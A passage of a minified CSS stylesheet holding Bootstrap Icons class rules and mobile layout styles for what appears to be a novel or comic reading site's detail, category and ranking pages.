-coin:before{content:""}.bi-currency-bitcoin:before{content:""}.bi-currency-dollar:before{content:""}.bi-currency-euro:before{content:""}.bi-currency-exchange:before{content:""}.bi-currency-pound:before{content:""}.bi-currency-yen:before{content:""}.bi-dash-lg:before{content:""}.bi-exclamation-lg:before{content:""}.bi-file-earmark-pdf-fill:before{content:""}.bi-file-earmark-pdf:before{content:""}.bi-file-pdf-fill:before{content:""}.bi-file-pdf:before{content:""}.bi-gender-ambiguous:before{content:""}.bi-gender-female:before{content:""}.bi-gender-male:before{content:""}.bi-gender-trans:before{content:""}.bi-headset-vr:before{content:""}.bi-info-lg:before{content:""}.bi-mastodon:before{content:""}.bi-messenger:before{content:""}.bi-piggy-bank-fill:before{content:""}.bi-piggy-bank:before{content:""}.bi-pin-map-fill:before{content:""}.bi-pin-map:before{content:""}.bi-plus-lg:before{content:""}.bi-question-lg:before{content:""}.bi-recycle:before{content:""}.bi-reddit:before{content:""}.bi-safe-fill:before{content:""}.bi-safe2-fill:before{content:""}.bi-safe2:before{content:""}.bi-sd-card-fill:before{content:""}.bi-sd-card:before{content:""}.bi-skype:before{content:""}.bi-slash-lg:before{content:""}.bi-translate:before{content:""}.bi-x-lg:before{content:""}.bi-safe:before{content:""}.bi-apple:before{content:""}.bi-microsoft:before{content:""}.bi-windows:before{content:""}.bi-behance:before{content:""}.bi-dribbble:before{content:""}.bi-line:before{content:""}.bi-medium:before{content:""}.bi-paypal:before{content:""}.bi-pinterest:before{content:""}.bi-signal:before{content:""}.bi-snapchat:before{content:""}.bi-spotify:before{content:""}.bi-stack-overflow:before{content:""}.bi-strava:before{content:""}.bi-wordpress:before{content:""}.bi-vimeo:before{content:""}.bi-activity:before{content:""}.bi-easel2-fill:before{content:""}.bi-easel2:before{content:""}.bi-easel3-fill:before{content:""}.bi-easel3:before{content:""}.bi-fan:before{content:""}.bi-fingerprint:before{content:""}.bi-graph-down-arrow:before{content:""}.bi-graph-up-arrow:before{content:""}.bi-hypnotize:before{content:""}.bi-magic:before{content:""}.bi-person-rolodex:before{content:""}.bi-person-video:before{content:""}.bi-person-video2:before{content:""}.bi-person-video3:before{content:""}.bi-person-workspace:before{content:""}.bi-radioactive:before{content:""}.bi-webcam-fill:before{content:""}.bi-webcam:before{content:""}.bi-yin-yang:before{content:""}.bi-bandaid-fill:before{content:""}.bi-bandaid:before{content:""}.bi-bluetooth:before{content:""}.bi-body-text:before{content:""}.bi-boombox:before{content:""}.bi-boxes:before{content:""}.bi-dpad-fill:before{content:""}.bi-dpad:before{content:""}.bi-ear-fill:before{content:""}.bi-ear:before{content:""}.bi-envelope-check-1:before{content:""}.bi-envelope-check-fill:before{content:""}.bi-envelope-check:before{content:""}.bi-envelope-dash-1:before{content:""}.bi-envelope-dash-fill:before{content:""}.bi-envelope-dash:before{content:""}.bi-envelope-exclamation-1:before{content:""}.bi-envelope-exclamation-fill:before{content:""}.bi-envelope-exclamation:before{content:""}.bi-envelope-plus-fill:before{content:""}.bi-envelope-plus:before{content:""}.bi-envelope-slash-1:before{content:""}.bi-envelope-slash-fill:before{content:""}.bi-envelope-slash:before{content:""}.bi-envelope-x-1:before{content:""}.bi-envelope-x-fill:before{content:""}.bi-envelope-x:before{content:""}.bi-explicit-fill:before{content:""}.bi-explicit:before{content:""}.bi-git:before{content:""}.bi-infinity:before{content:""}.bi-list-columns-reverse:before{content:""}.bi-list-columns:before{content:""}.bi-meta:before{content:""}.bi-mortorboard-fill:before{content:""}.bi-mortorboard:before{content:""}.bi-nintendo-switch:before{content:""}.bi-pc-display-horizontal:before{content:""}.bi-pc-display:before{content:""}.bi-pc-horizontal:before{content:""}.bi-pc:before{content:""}.bi-playstation:before{content:""}.bi-plus-slash-minus:before{content:""}.bi-projector-fill:before{content:""}.bi-projector:before{content:""}.bi-qr-code-scan:before{content:""}.bi-qr-code:before{content:""}.bi-quora:before{content:""}.bi-quote:before{content:""}.bi-robot:before{content:""}.bi-send-check-fill:before{content:""}.bi-send-check:before{content:""}.bi-send-dash-fill:before{content:""}.bi-send-dash:before{content:""}.bi-send-exclamation-1:before{content:""}.bi-send-exclamation-fill:before{content:""}.bi-send-exclamation:before{content:""}.bi-send-fill:before{content:""}.bi-send-plus-fill:before{content:""}.bi-send-plus:before{content:""}.bi-send-slash-fill:before{content:""}.bi-send-slash:before{content:""}.bi-send-x-fill:before{content:""}.bi-send-x:before{content:""}.bi-send:before{content:""}.bi-steam:before{content:""}.bi-terminal-dash-1:before{content:""}.bi-terminal-dash:before{content:""}.bi-terminal-plus:before{content:""}.bi-terminal-split:before{content:""}.bi-ticket-detailed-fill:before{content:""}.bi-ticket-detailed:before{content:""}.bi-ticket-fill:before{content:""}.bi-ticket-perforated-fill:before{content:""}.bi-ticket-perforated:before{content:""}.bi-ticket:before{content:""}.bi-tiktok:before{content:""}.bi-window-dash:before{content:""}.bi-window-desktop:before{content:""}.bi-window-fullscreen:before{content:""}.bi-window-plus:before{content:""}.bi-window-split:before{content:""}.bi-window-stack:before{content:""}.bi-window-x:before{content:""}.bi-xbox:before{content:""}.bi-ethernet:before{content:""}.bi-hdmi-fill:before{content:""}.bi-hdmi:before{content:""}.bi-usb-c-fill:before{content:""}.bi-usb-c:before{content:""}.bi-usb-fill:before{content:""}.bi-usb-plug-fill:before{content:""}.bi-usb-plug:before{content:""}.bi-usb-symbol:before{content:""}.bi-usb:before{content:""}.bi-boombox-fill:before{content:""}.bi-displayport-1:before{content:""}.bi-displayport:before{content:""}.bi-gpu-card:before{content:""}.bi-memory:before{content:""}.bi-modem-fill:before{content:""}.bi-modem:before{content:""}.bi-motherboard-fill:before{content:""}.bi-motherboard:before{content:""}.bi-optical-audio-fill:before{content:""}.bi-optical-audio:before{content:""}.bi-pci-card:before{content:""}.bi-router-fill:before{content:""}.bi-router:before{content:""}.bi-ssd-fill:before{content:""}.bi-ssd:before{content:""}.bi-thunderbolt-fill:before{content:""}.bi-thunderbolt:before{content:""}.bi-usb-drive-fill:before{content:""}.bi-usb-drive:before{content:""}.bi-usb-micro-fill:before{content:""}.bi-usb-micro:before{content:""}.bi-usb-mini-fill:before{content:""}.bi-usb-mini:before{content:""}.bi-cloud-haze2:before{content:""}.bi-device-hdd-fill:before{content:""}.bi-device-hdd:before{content:""}.bi-device-ssd-fill:before{content:""}.bi-device-ssd:before{content:""}.bi-displayport-fill:before{content:""}.bi-mortarboard-fill:before{content:""}.bi-mortarboard:before{content:""}.bi-terminal-x:before{content:""}.bi-arrow-through-heart-fill:before{content:""}.bi-arrow-through-heart:before{content:""}.bi-badge-sd-fill:before{content:""}.bi-badge-sd:before{content:""}.bi-bag-heart-fill:before{content:""}.bi-bag-heart:before{content:""}.bi-balloon-fill:before{content:""}.bi-balloon-heart-fill:before{content:""}.bi-balloon-heart:before{content:""}.bi-balloon:before{content:""}.bi-box2-fill:before{content:""}.bi-box2-heart-fill:before{content:""}.bi-box2-heart:before{content:""}.bi-box2:before{content:""}.bi-braces-asterisk:before{content:""}.bi-calendar-heart-fill:before{content:""}.bi-calendar-heart:before{content:""}.bi-calendar2-heart-fill:before{content:""}.bi-calendar2-heart:before{content:""}.bi-chat-heart-fill:before{content:""}.bi-chat-heart:before{content:""}.bi-chat-left-heart-fill:before{content:""}.bi-chat-left-heart:before{content:""}.bi-chat-right-heart-fill:before{content:""}.bi-chat-right-heart:before{content:""}.bi-chat-square-heart-fill:before{content:""}.bi-chat-square-heart:before{content:""}.bi-clipboard-check-fill:before{content:""}.bi-clipboard-data-fill:before{content:""}.bi-clipboard-fill:before{content:""}.bi-clipboard-heart-fill:before{content:""}.bi-clipboard-heart:before{content:""}.bi-clipboard-minus-fill:before{content:""}.bi-clipboard-plus-fill:before{content:""}.bi-clipboard-pulse:before{content:""}.bi-clipboard-x-fill:before{content:""}.bi-clipboard2-check-fill:before{content:""}.bi-clipboard2-check:before{content:""}.bi-clipboard2-data-fill:before{content:""}.bi-clipboard2-data:before{content:""}.bi-clipboard2-fill:before{content:""}.bi-clipboard2-heart-fill:before{content:""}.bi-clipboard2-heart:before{content:""}.bi-clipboard2-minus-fill:before{content:""}.bi-clipboard2-minus:before{content:""}.bi-clipboard2-plus-fill:before{content:""}.bi-clipboard2-plus:before{content:""}.bi-clipboard2-pulse-fill:before{content:""}.bi-clipboard2-pulse:before{content:""}.bi-clipboard2-x-fill:before{content:""}.bi-clipboard2-x:before{content:""}.bi-clipboard2:before{content:""}.bi-emoji-kiss-fill:before{content:""}.bi-emoji-kiss:before{content:""}.bi-envelope-heart-fill:before{content:""}.bi-envelope-heart:before{content:""}.bi-envelope-open-heart-fill:before{content:""}.bi-envelope-open-heart:before{content:""}.bi-envelope-paper-fill:before{content:""}.bi-envelope-paper-heart-fill:before{content:""}.bi-envelope-paper-heart:before{content:""}.bi-envelope-paper:before{content:""}.bi-filetype-aac:before{content:""}.bi-filetype-ai:before{content:""}.bi-filetype-bmp:before{content:""}.bi-filetype-cs:before{content:""}.bi-filetype-css:before{content:""}.bi-filetype-csv:before{content:""}.bi-filetype-doc:before{content:""}.bi-filetype-docx:before{content:""}.bi-filetype-exe:before{content:""}.bi-filetype-gif:before{content:""}.bi-filetype-heic:before{content:""}.bi-filetype-html:before{content:""}.bi-filetype-java:before{content:""}.bi-filetype-jpg:before{content:""}.bi-filetype-js:before{content:""}.bi-filetype-jsx:before{content:""}.bi-filetype-key:before{content:""}.bi-filetype-m4p:before{content:""}.bi-filetype-md:before{content:""}.bi-filetype-mdx:before{content:""}.bi-filetype-mov:before{content:""}.bi-filetype-mp3:before{content:""}.bi-filetype-mp4:before{content:""}.bi-filetype-otf:before{content:""}.bi-filetype-pdf:before{content:""}.bi-filetype-php:before{content:""}.bi-filetype-png:before{content:""}.bi-filetype-ppt-1:before{content:""}.bi-filetype-ppt:before{content:""}.bi-filetype-psd:before{content:""}.bi-filetype-py:before{content:""}.bi-filetype-raw:before{content:""}.bi-filetype-rb:before{content:""}.bi-filetype-sass:before{content:""}.bi-filetype-scss:before{content:""}.bi-filetype-sh:before{content:""}.bi-filetype-svg:before{content:""}.bi-filetype-tiff:before{content:""}.bi-filetype-tsx:before{content:""}.bi-filetype-ttf:before{content:""}.bi-filetype-txt:before{content:""}.bi-filetype-wav:before{content:""}.bi-filetype-woff:before{content:""}.bi-filetype-xls-1:before{content:""}.bi-filetype-xls:before{content:""}.bi-filetype-xml:before{content:""}.bi-filetype-yml:before{content:""}.bi-heart-arrow:before{content:""}.bi-heart-pulse-fill:before{content:""}.bi-heart-pulse:before{content:""}.bi-heartbreak-fill:before{content:""}.bi-heartbreak:before{content:""}.bi-hearts:before{content:""}.bi-hospital-fill:before{content:""}.bi-hospital:before{content:""}.bi-house-heart-fill:before{content:""}.bi-house-heart:before{content:""}.bi-incognito:before{content:""}.bi-magnet-fill:before{content:""}.bi-magnet:before{content:""}.bi-person-heart:before{content:""}.bi-person-hearts:before{content:""}.bi-phone-flip:before{content:""}.bi-plugin:before{content:""}.bi-postage-fill:before{content:""}.bi-postage-heart-fill:before{content:""}.bi-postage-heart:before{content:""}.bi-postage:before{content:""}.bi-postcard-fill:before{content:""}.bi-postcard-heart-fill:before{content:""}.bi-postcard-heart:before{content:""}.bi-postcard:before{content:""}.bi-search-heart-fill:before{content:""}.bi-search-heart:before{content:""}.bi-sliders2-vertical:before{content:""}.bi-sliders2:before{content:""}.bi-trash3-fill:before{content:""}.bi-trash3:before{content:""}.bi-valentine:before{content:""}.bi-valentine2:before{content:""}.bi-wrench-adjustable-circle-fill:before{content:""}.bi-wrench-adjustable-circle:before{content:""}.bi-wrench-adjustable:before{content:""}.bi-filetype-json:before{content:""}.bi-filetype-pptx:before{content:""}.bi-filetype-xlsx:before{content:""}.bi-1-circle-1:before{content:""}.bi-1-circle-fill-1:before{content:""}.bi-1-circle-fill:before{content:""}.bi-1-circle:before{content:""}.bi-1-square-fill:before{content:""}.bi-1-square:before{content:""}.bi-2-circle-1:before{content:""}.bi-2-circle-fill-1:before{content:""}.bi-2-circle-fill:before{content:""}.bi-2-circle:before{content:""}.bi-2-square-fill:before{content:""}.bi-2-square:before{content:""}.bi-3-circle-1:before{content:""}.bi-3-circle-fill-1:before{content:""}.bi-3-circle-fill:before{content:""}.bi-3-circle:before{content:""}.bi-3-square-fill:before{content:""}.bi-3-square:before{content:""}.bi-4-circle-1:before{content:""}.bi-4-circle-fill-1:before{content:""}.bi-4-circle-fill:before{content:""}.bi-4-circle:before{content:""}.bi-4-square-fill:before{content:""}.bi-4-square:before{content:""}.bi-5-circle-1:before{content:""}.bi-5-circle-fill-1:before{content:""}.bi-5-circle-fill:before{content:""}.bi-5-circle:before{content:""}.bi-5-square-fill:before{content:""}.bi-5-square:before{content:""}.bi-6-circle-1:before{content:""}.bi-6-circle-fill-1:before{content:""}.bi-6-circle-fill:before{content:""}.bi-6-circle:before{content:""}.bi-6-square-fill:before{content:""}.bi-6-square:before{content:""}.bi-7-circle-1:before{content:""}.bi-7-circle-fill-1:before{content:""}.bi-7-circle-fill:before{content:""}.bi-7-circle:before{content:""}.bi-7-square-fill:before{content:""}.bi-7-square:before{content:""}.bi-8-circle-1:before{content:""}.bi-8-circle-fill-1:before{content:""}.bi-8-circle-fill:before{content:""}.bi-8-circle:before{content:""}.bi-8-square-fill:before{content:""}.bi-8-square:before{content:""}.bi-9-circle-1:before{content:""}.bi-9-circle-fill-1:before{content:""}.bi-9-circle-fill:before{content:""}.bi-9-circle:before{content:""}.bi-9-square-fill:before{content:""}.bi-9-square:before{content:""}.bi-airplane-engines-fill:before{content:""}.bi-airplane-engines:before{content:""}.bi-airplane-fill:before{content:""}.bi-airplane:before{content:""}.bi-alexa:before{content:""}.bi-alipay:before{content:""}.bi-android:before{content:""}.bi-android2:before{content:""}.bi-box-fill:before{content:""}.bi-box-seam-fill:before{content:""}.bi-browser-chrome:before{content:""}.bi-browser-edge:before{content:""}.bi-browser-firefox:before{content:""}.bi-browser-safari:before{content:""}.bi-c-circle-1:before{content:""}.bi-c-circle-fill-1:before{content:""}.bi-c-circle-fill:before{content:""}.bi-c-circle:before{content:""}.bi-c-square-fill:before{content:""}.bi-c-square:before{content:""}.bi-capsule-pill:before{content:""}.bi-capsule:before{content:""}.bi-car-front-fill:before{content:""}.bi-car-front:before{content:""}.bi-cassette-fill:before{content:""}.bi-cassette:before{content:""}.bi-cc-circle-1:before{content:""}.bi-cc-circle-fill-1:before{content:""}.bi-cc-circle-fill:before{content:""}.bi-cc-circle:before{content:""}.bi-cc-square-fill:before{content:""}.bi-cc-square:before{content:""}.bi-cup-hot-fill:before{content:""}.bi-cup-hot:before{content:""}.bi-currency-rupee:before{content:""}.bi-dropbox:before{content:""}.bi-escape:before{content:""}.bi-fast-forward-btn-fill:before{content:""}.bi-fast-forward-btn:before{content:""}.bi-fast-forward-circle-fill:before{content:""}.bi-fast-forward-circle:before{content:""}.bi-fast-forward-fill:before{content:""}.bi-fast-forward:before{content:""}.bi-filetype-sql:before{content:""}.bi-fire:before{content:""}.bi-google-play:before{content:""}.bi-h-circle-1:before{content:""}.bi-h-circle-fill-1:before{content:""}.bi-h-circle-fill:before{content:""}.bi-h-circle:before{content:""}.bi-h-square-fill:before{content:""}.bi-h-square:before{content:""}.bi-indent:before{content:""}.bi-lungs-fill:before{content:""}.bi-lungs:before{content:""}.bi-microsoft-teams:before{content:""}.bi-p-circle-1:before{content:""}.bi-p-circle-fill-1:before{content:""}.bi-p-circle-fill:before{content:""}.bi-p-circle:before{content:""}.bi-p-square-fill:before{content:""}.bi-p-square:before{content:""}.bi-pass-fill:before{content:""}.bi-pass:before{content:""}.bi-prescription:before{content:""}.bi-prescription2:before{content:""}.bi-r-circle-1:before{content:""}.bi-r-circle-fill-1:before{content:""}.bi-r-circle-fill:before{content:""}.bi-r-circle:before{content:""}.bi-r-square-fill:before{content:""}.bi-r-square:before{content:""}.bi-repeat-1:before{content:""}.bi-repeat:before{content:""}.bi-rewind-btn-fill:before{content:""}.bi-rewind-btn:before{content:""}.bi-rewind-circle-fill:before{content:""}.bi-rewind-circle:before{content:""}.bi-rewind-fill:before{content:""}.bi-rewind:before{content:""}.bi-train-freight-front-fill:before{content:""}.bi-train-freight-front:before{content:""}.bi-train-front-fill:before{content:""}.bi-train-front:before{content:""}.bi-train-lightrail-front-fill:before{content:""}.bi-train-lightrail-front:before{content:""}.bi-truck-front-fill:before{content:""}.bi-truck-front:before{content:""}.bi-ubuntu:before{content:""}.bi-unindent:before{content:""}.bi-unity:before{content:""}.bi-universal-access-circle:before{content:""}.bi-universal-access:before{content:""}.bi-virus:before{content:""}.bi-virus2:before{content:""}.bi-wechat:before{content:""}.bi-yelp:before{content:""}.bi-sign-stop-fill:before{content:""}.bi-sign-stop-lights-fill:before{content:""}.bi-sign-stop-lights:before{content:""}.bi-sign-stop:before{content:""}.bi-sign-turn-left-fill:before{content:""}.bi-sign-turn-left:before{content:""}.bi-sign-turn-right-fill:before{content:""}.bi-sign-turn-right:before{content:""}.bi-sign-turn-slight-left-fill:before{content:""}.bi-sign-turn-slight-left:before{content:""}.bi-sign-turn-slight-right-fill:before{content:""}.bi-sign-turn-slight-right:before{content:""}.bi-sign-yield-fill:before{content:""}.bi-sign-yield:before{content:""}.bi-ev-station-fill:before{content:""}.bi-ev-station:before{content:""}.bi-fuel-pump-diesel-fill:before{content:""}.bi-fuel-pump-diesel:before{content:""}.bi-fuel-pump-fill:before{content:""}.bi-fuel-pump:before{content:""}.bi-0-circle-fill:before{content:""}.bi-0-circle:before{content:""}.bi-0-square-fill:before{content:""}.bi-0-square:before{content:""}.bi-rocket-fill:before{content:""}.bi-rocket-takeoff-fill:before{content:""}.bi-rocket-takeoff:before{content:""}.bi-rocket:before{content:""}.bi-stripe:before{content:""}.bi-subscript:before{content:""}.bi-superscript:before{content:""}.bi-trello:before{content:""}.bi-envelope-at-fill:before{content:""}.bi-envelope-at:before{content:""}.bi-regex:before{content:""}.bi-text-wrap:before{content:""}.bi-sign-dead-end-fill:before{content:""}.bi-sign-dead-end:before{content:""}.bi-sign-do-not-enter-fill:before{content:""}.bi-sign-do-not-enter:before{content:""}.bi-sign-intersection-fill:before{content:""}.bi-sign-intersection-side-fill:before{content:""}.bi-sign-intersection-side:before{content:""}.bi-sign-intersection-t-fill:before{content:""}.bi-sign-intersection-t:before{content:""}.bi-sign-intersection-y-fill:before{content:""}.bi-sign-intersection-y:before{content:""}.bi-sign-intersection:before{content:""}.bi-sign-merge-left-fill:before{content:""}.bi-sign-merge-left:before{content:""}.bi-sign-merge-right-fill:before{content:""}.bi-sign-merge-right:before{content:""}.bi-sign-no-left-turn-fill:before{content:""}.bi-sign-no-left-turn:before{content:""}.bi-sign-no-parking-fill:before{content:""}.bi-sign-no-parking:before{content:""}.bi-sign-no-right-turn-fill:before{content:""}.bi-sign-no-right-turn:before{content:""}.bi-sign-railroad-fill:before{content:""}.bi-sign-railroad:before{content:""}.bi-building-add:before{content:""}.bi-building-check:before{content:""}.bi-building-dash:before{content:""}.bi-building-down:before{content:""}.bi-building-exclamation:before{content:""}.bi-building-fill-add:before{content:""}.bi-building-fill-check:before{content:""}.bi-building-fill-dash:before{content:""}.bi-building-fill-down:before{content:""}.bi-building-fill-exclamation:before{content:""}.bi-building-fill-gear:before{content:""}.bi-building-fill-lock:before{content:""}.bi-building-fill-slash:before{content:""}.bi-building-fill-up:before{content:""}.bi-building-fill-x:before{content:""}.bi-building-fill:before{content:""}.bi-building-gear:before{content:""}.bi-building-lock:before{content:""}.bi-building-slash:before{content:""}.bi-building-up:before{content:""}.bi-building-x:before{content:""}.bi-buildings-fill:before{content:""}.bi-buildings:before{content:""}.bi-bus-front-fill:before{content:""}.bi-bus-front:before{content:""}.bi-ev-front-fill:before{content:""}.bi-ev-front:before{content:""}.bi-globe-americas:before{content:""}.bi-globe-asia-australia:before{content:""}.bi-globe-central-south-asia:before{content:""}.bi-globe-europe-africa:before{content:""}.bi-house-add-fill:before{content:""}.bi-house-add:before{content:""}.bi-house-check-fill:before{content:""}.bi-house-check:before{content:""}.bi-house-dash-fill:before{content:""}.bi-house-dash:before{content:""}.bi-house-down-fill:before{content:""}.bi-house-down:before{content:""}.bi-house-exclamation-fill:before{content:""}.bi-house-exclamation:before{content:""}.bi-house-gear-fill:before{content:""}.bi-house-gear:before{content:""}.bi-house-lock-fill:before{content:""}.bi-house-lock:before{content:""}.bi-house-slash-fill:before{content:""}.bi-house-slash:before{content:""}.bi-house-up-fill:before{content:""}.bi-house-up:before{content:""}.bi-house-x-fill:before{content:""}.bi-house-x:before{content:""}.bi-person-add:before{content:""}.bi-person-down:before{content:""}.bi-person-exclamation:before{content:""}.bi-person-fill-add:before{content:""}.bi-person-fill-check:before{content:""}.bi-person-fill-dash:before{content:""}.bi-person-fill-down:before{content:""}.bi-person-fill-exclamation:before{content:""}.bi-person-fill-gear:before{content:""}.bi-person-fill-lock:before{content:""}.bi-person-fill-slash:before{content:""}.bi-person-fill-up:before{content:""}.bi-person-fill-x:before{content:""}.bi-person-gear:before{content:""}.bi-person-lock:before{content:""}.bi-person-slash:before{content:""}.bi-person-up:before{content:""}.bi-scooter:before{content:""}.bi-taxi-front-fill:before{content:""}.bi-taxi-front:before{content:""}.bi-amd:before{content:""}.bi-database-add:before{content:""}.bi-database-check:before{content:""}.bi-database-dash:before{content:""}.bi-database-down:before{content:""}.bi-database-exclamation:before{content:""}.bi-database-fill-add:before{content:""}.bi-database-fill-check:before{content:""}.bi-database-fill-dash:before{content:""}.bi-database-fill-down:before{content:""}.bi-database-fill-exclamation:before{content:""}.bi-database-fill-gear:before{content:""}.bi-database-fill-lock:before{content:""}.bi-database-fill-slash:before{content:""}.bi-database-fill-up:before{content:""}.bi-database-fill-x:before{content:""}.bi-database-fill:before{content:""}.bi-database-gear:before{content:""}.bi-database-lock:before{content:""}.bi-database-slash:before{content:""}.bi-database-up:before{content:""}.bi-database-x:before{content:""}.bi-database:before{content:""}.bi-houses-fill:before{content:""}.bi-houses:before{content:""}.bi-nvidia:before{content:""}.bi-person-vcard-fill:before{content:""}.bi-person-vcard:before{content:""}.bi-sina-weibo:before{content:""}.bi-tencent-qq:before{content:""}.bi-wikipedia:before{content:""}.svg{display:flex;align-items:center;justify-content:center;width:.24rem;--color: #999}.svg.w-28{width:.4rem}.svg svg{width:100%;height:auto;fill:var(--color)}.ml10{margin-left:.1333rem}.mr10{margin-right:.1333rem}.panel-rd-content{position:relative;background-color:#f8f8f8;border-top-left-radius:.2667rem;border-top-right-radius:.2667rem;z-index:1}.panel-rd-content .entry-point{width:8.5333rem;padding:.4267rem 0;margin:0 auto;display:flex;justify-content:space-around;align-items:center}.panel-rd-content .entry-item{display:flex;justify-content:flex-start;align-items:center;font-size:.32rem}.panel-rd-content .entry-item .icon{width:.64rem;height:.64rem;border-radius:50%;background-color:#ccc;margin-right:.16rem;background-size:cover}.panel-rd-content .icon-category{background-image:url(./category-entry-BlQ2Lx3m.png)}.panel-rd-content .icon-rank{background-image:url(./rank-entry-Bmxq9U49.png)}.panel-rd-content .section{position:relative;background-color:#fff;margin:0 .2133rem .2133rem;padding:.2133rem .2133rem .4rem;border-radius:.1333rem;overflow:hidden}.panel-rd-content .section .title{position:relative;display:flex;justify-content:center;align-items:center;margin-bottom:.2667rem;font-size:.32rem}.panel-rd-content .section .title-text{font-size:.4267rem;font-weight:700;color:#333;flex-grow:1}.panel-rd-content .section .bg-top-pink,.panel-rd-content .section .bg-top{position:absolute;top:-.08rem;left:0;background-image:url(./category-section-header-iGikNaKd.png);background-size:cover;width:100%;height:1.8933rem}.panel-rd-content .section .bg-top-pink{background-image:url(./rank-section-header-B0Wi-kiN.png)}.panel-rd-content .icon__left-label{margin-right:.1067rem}.panel-rd-content .more .icon{font-size:.4rem;display:flex;align-items:center;justify-content:center}.panel-rd-content .w-btn-box{padding:.32rem .4267rem}.panel-rd-content .w-btn{width:3.2rem;height:.9067rem;border-radius:.4533rem;display:flex;justify-content:center;align-items:center;font-size:.32rem}.panel-rd-content .w-btn .icon{width:.48rem;height:.48rem;background-size:cover;margin-right:.16rem}.panel-rd-content .rank-btn{background-color:#fbdee3}.panel-rd-content .rank-btn .icon{width:.4533rem;background-image:url([data-uri])}.panel-rd-content .category-btn{background-color:#e8edff}.panel-rd-content .category-btn .icon{background-image:url(./category-nW-ak4iq.png)}.w-tabs-wrap{position:relative;display:flex;flex-wrap:nowrap;overflow-x:auto;padding-bottom:.2667rem}.w-tabs-wrap.s2 .tabs-item{position:relative;margin:0;min-width:2.1333rem;text-align:center;padding:0;font-size:.32rem;border-radius:0;border:none;line-height:.72rem}.w-tabs-wrap.s2 .tabs-item.active{background:none}.w-tabs-wrap.s2 .tabs-item.active:after{content:"";position:absolute;width:1.3333rem;left:50%;bottom:0;z-index:1;transform:translate(-50%);height:.1067rem;background-color:#ffbf6b;border-radius:.1067rem}.w-tabs-wrap .tabs-item{flex:1 0 auto;padding:0 .4267rem;color:#333;border:1px solid #e8e8e8;font-size:.32rem;border-radius:.64rem;margin-right:.16rem;text-decoration:none}.w-tabs-wrap .tabs-item.active{color:#ffbf6b;background-color:rgba(255,191,107,.3);border-color:#ffbf6b}.work-list{width:100%;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.2133rem;flex-wrap:wrap}.work-list .novel-item{width:2.9333rem;margin-bottom:.2667rem}.work-list .novel-item .top{position:relative;width:100%;height:3.8667rem;border-radius:.0533rem;overflow:hidden;background-size:cover;background-position:50%,50%}.work-list .novel-item .icon-status{position:absolute;top:.16rem;font-size:.32rem;color:#fff;border-radius:.1067rem;padding:0 .1067rem;left:.16rem;background-color:#0ba360}.work-list .novel-item .icon-status.status-end{background-color:#00c6fb}.work-list .novel-item img{width:100%;height:100%}.work-list .novel-item .bottom{font-size:.4rem;margin-top:.1067rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#w-detail{background-color:#f8f8f8;color:#333}#w-detail .w-header{position:relative;height:13.0933rem;background-color:#f8f8f8;margin-bottom:.2133rem}#w-detail .w-header .go-back{position:absolute;left:.2667rem;top:.2667rem;width:.8rem;height:.8rem;border-radius:.8rem;background-color:rgba(255,255,255,.5);text-align:center;line-height:.8rem;z-index:9;font-size:.4rem}#w-detail .detail-bg{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.2}#w-detail .van-image__img{display:block;width:100%;height:100%}#w-detail .detail-info{position:relative;width:100%;height:100%;padding:.32rem;font-size:.32rem}#w-detail .detail-cover{display:block;width:4.4rem;height:6.2667rem;margin:0 auto;border-radius:.2667rem;box-shadow:0 0 .2667rem #999}#w-detail .detail-title{width:8.5333rem;text-align:center;font-size:.4533rem;font-weight:700;margin:.2667rem auto 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#w-detail .detail-author{height:.64rem;padding:0 .2667rem;line-height:.64rem;color:#fff;border-radius:.64rem;background-color:#68d1ff;text-align:center;margin:.2667rem auto 0;white-space:nowrap}#w-detail .view-number{display:flex;justify-content:space-around;align-items:center;width:8.6933rem;border-radius:.2667rem;overflow:hidden;background-color:#fff;margin:0 auto;padding:.32rem 0;color:#000}#w-detail .view-number{margin-top:.2667rem;box-shadow:0 0 .2667rem #999}#w-detail .view-number .label{font-size:.4rem}#w-detail .view-number .value{font-size:.48rem;font-weight:700;margin-top:.1067rem}#w-detail .detail-desc{font-size:.32rem;color:#333;margin:.2133rem auto 0;word-break:break-all;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#w-detail .detail-time .label,#w-detail .detail-tag .label,#w-detail .detail-desc .label{font-weight:700;flex-shrink:0}#w-detail .panel-btn-wrap{display:flex;align-content:center;justify-content:center;margin:.4rem 0;padding:.2667rem;background:#fff}#w-detail .panel-btn-wrap .read{width:3.8933rem;height:1.0667rem;line-height:1.0667rem;border-radius:1.0667rem;font-size:.4rem;text-align:center;color:#fff!important;background-color:#e99d42}#classify .w-category{padding-top:.32rem;background:#fff;border-bottom:1px solid #f1f1f1}#classify .w-category .type{padding:0 .32rem;border-bottom:1px solid #f1f1f1}#classify .w-category .sort{padding:0 .32rem .16rem}#classify .w-category .list{display:flex;justify-content:flex-start;align-items:center;flex-wrap:nowrap;overflow-x:auto}#classify .w-category .list .item{position:relative;flex-shrink:0;height:.8rem;line-height:.8rem;font-size:.32rem;padding:0 .2933rem;color:#666}#classify .w-category .active{font-weight:700}#classify .w-category .active:after{content:"";display:block;position:absolute;bottom:.1067rem;left:50%;transform:translate(-50%);height:.08rem;border-radius:.08rem;width:.4rem;background-color:#ffbf6b}#classify .cartoon-list{padding:.4267rem}#w-rank .header{width:100%;height:1.3333rem;background-color:#e7e7e7;z-index:1;display:flex;justify-content:space-between;align-items:center}#w-rank .header .back{width:.8rem;height:.8rem;border-radius:.8rem;background-color:rgba(51,51,51,.5);text-align:center;line-height:.8rem;z-index:9;font-size:.4rem;flex-shrink:0;margin:0 .2667rem}#w-rank .header .svg{--color: #333}#w-rank .header .navs{flex:1;display:flex;align-items:center;justify-content:space-around}#w-rank .header .navs .active{color:#2459cc!important;font-weight:700}#w-rank>.wrap{display:flex;justify-content:stretch;background:#fff}#w-rank .side-left{width:1.8933rem;flex-shrink:0;background-color:#fff}#w-rank .side-left .slide-item{display:block;width:100%;height:.9067rem;line-height:.9067rem;text-align:center;font-size:.32rem;background-color:#f1f1f1}#w-rank .side-left .active{background:#fff;color:#2459cc!important;font-weight:700}#w-rank .side-left .prev{border-bottom-right-radius:.2667rem}#w-rank .side-left .next{border-top-right-radius:.2667rem}#w-rank .side-content{flex:1;padding:.16rem}#w-rank .work-list-s2{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:.2667rem}#w-rank .work-list-s2 .novel-item{position:relative;width:3.76rem}#w-rank 